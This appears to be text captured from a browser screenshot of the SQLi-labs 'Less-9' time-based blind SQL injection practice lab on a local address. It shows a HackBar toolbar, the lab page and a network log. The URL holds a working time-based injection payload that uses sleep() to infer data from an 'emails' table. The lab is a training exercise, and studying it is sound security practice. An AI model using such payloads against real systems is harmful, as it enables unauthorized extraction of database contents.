 Less-9 Blind- Time based- Single Qu
http://192.168.2.220:8080/Less-9/?id=1' and if(length((select id from emails limit 0,1))>1,sleep(3),1)--+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-9/?id=1' and if(length((select id from emails limit 0,1))>1,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if(length((select id from emails limit 0,1... 192.168.2.220:8080 JS document html 707 B 707 B → 8 ms